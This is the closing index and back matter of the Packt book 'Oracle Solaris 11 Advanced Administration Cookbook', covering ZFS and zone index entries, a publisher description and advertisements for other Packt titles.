about [74](#page-90-0) caches, handling [96](#page-112-0)-[101](#page-117-0) clone, creating [85-](#page-101-0)[90](#page-106-0) clone, handling [112](#page-128-0)-[116](#page-132-0) faults, working with [79](#page-95-0)[-85](#page-101-0) filesystem, backup performing in [90-](#page-106-0)[96](#page-112-0) filesystems, creating [78](#page-94-0), [79](#page-95-0) logs, handling [96](#page-112-0)-[101](#page-117-0) properties, obtaining [145](#page-161-0)-[151](#page-167-0) properties, setting [145](#page-161-0)-[151](#page-167-0) properties, working with [79](#page-95-0)-[85](#page-101-0) references [157](#page-173-0), [158](#page-174-0) shadowing [134](#page-150-0)-[138](#page-154-0) sharing with SMB share, configuring [138](#page-154-0)-[144](#page-160-0) snapshot, creating [85](#page-101-0)[-90](#page-106-0) snapshot, handling [112](#page-128-0)-[116](#page-132-0) spare disks, configuring [108](#page-124-0)-[111](#page-127-0) storage pools, creating [74](#page-90-0)-[76](#page-92-0) swap, working with [152](#page-168-0)-[157](#page-173-0)

ZFS intent log (ZIL) [96](#page-112-0) zfs recv command [96](#page-112-0) zfs send command [96](#page-112-0) ZFS swap working with [152](#page-168-0)-[157](#page-173-0) zone branded zone [236](#page-252-0) global zone (parent zone) [236](#page-252-0) managing, with resource manager [247](#page-263-0)-[277](#page-293-0) non-global zones (children zones) [236](#page-252-0) overview [235](#page-251-0)-[237](#page-253-0) virtual network, administering [238](#page-254-0)-[246](#page-262-0) virtual network, creating [238](#page-254-0)-[246](#page-262-0) virtual network, using [238](#page-254-0)-[246](#page-262-0) zone states configured [236](#page-252-0) down [236](#page-252-0) incomplete [236](#page-252-0) installed [236](#page-252-0) ready [236](#page-252-0) running [236](#page-252-0) undefined [236](#page-252-0)

 $-1458$ 



## Thank you for buying Oracle Solaris 11 Advanced Administration Cookbook

# About Packt Publishing

Packt, pronounced 'packed', published its first book "*Mastering phpMyAdmin for Effective MySQL Management*" in April 2004 and subsequently continued to specialize in publishing highly focused books on specific technologies and solutions.

Our books and publications share the experiences of your fellow IT professionals in adapting and customizing today's systems, applications, and frameworks. Our solution-based books give you the knowledge and power to customize the software and technologies you're using to get the job done. Packt books are more specific and less general than the IT books you have seen in the past. Our unique business model allows us to bring you more focused information, giving you more of what you need to know, and less of what you don't.

Packt is a modern, yet unique publishing company, which focuses on producing quality, cutting-edge books for communities of developers, administrators, and newbies alike. For more information, please visit our website: [www.PacktPub.com.](www.PacktPub.com)

# About Packt Enterprise

In 2010, Packt launched two new brands, Packt Enterprise and Packt Open Source, in order to continue its focus on specialization. This book is part of the Packt Enterprise brand, home to books published on enterprise software – software created by major vendors, including (but not limited to) IBM, Microsoft, and Oracle, often for use in other corporations. Its titles will offer information relevant to a range of users of this software, including administrators, developers, architects, and end users.

# Writing for Packt

We welcome all inquiries from people who are interested in authoring. Book proposals should be sent to author@packtpub.com. If your book idea is still at an early stage and you would like to discuss it first before writing a formal book proposal, contact us; one of our commissioning editors will get in touch with you.

We're not just looking for published authors; if you have strong technical skills but no writing experience, our experienced editors can help you develop a writing career, or simply get some additional reward for your expertise.





### Oracle Solaris 11: First Look

ISBN: 978-1-84968-830-7 Paperback: 168 pages

A sneak peek at all the important new features and functionality of Oracle Solaris 11

- 1. Master the new installation methods.
- 2. Learn about advanced network configuration.



Vivek Acharya

Interactive<br>Innes Proness

[PACKT] enterprise

## Oracle BPM Suite 11g Developer's Cookbook

ISBN: 978-1-84968-422-4 Paperback: 512 pages

Over 80 advanced recipes to develop rich, interactive business processes using the Oracle Business Process Management Suite

- 1. Full of illustrations, diagrams, and tips with clear step-by-step instructions and real-time examples to develop Industry Sample BPM Process and BPM interaction with SOA Components.
- 2. Dive into lessons on Fault, Performance, and Runtime Management.
- 3. Explore User Interaction, Deployment, and Monitoring.
- 4. Dive into BPM Process Implementation as process developer while conglomerating BPMN elements.

Please check **www.PacktPub.com** for information on our titles





# Oracle 11g Anti-hacker's Cookbook

ISBN: 978-1-84968-526-9 Paperback: 302 pages

Over 50 recipes and scenarios to hack, defend, and secure your Oracle Database

- 1. Learn to protect your sensitive data by using industry-certified techniques.
- 2. Implement and use ultimate techniques in Oracle Security and new security features introduced in Oracle 11g R2.
- 3. Implement strong network communication security using different encryption solutions provided by Oracle Advanced Security.

# Oracle JDeveloper 11gR2 Cookbook

ISBN: 978-1-84968-476-7 Paperback: 406 pages

Over 85 simple but incredibly effective recipes for using Oracle JDeveloper 11*g*R2 to build ADF applications

- 1. Encounter a myriad of ADF tasks to help you enhance the practical application of JDeveloper 11*g*R2.
- 2. Get to grips with deploying, debugging, testing, profiling, and optimizing Fusion Web ADF Applications with JDeveloper 11*g*R2.
- 3. A high level development cookbook with immediately applicable recipes for extending your practical knowledge of building ADF applications.

Please check **www.PacktPub.com** for information on our titles

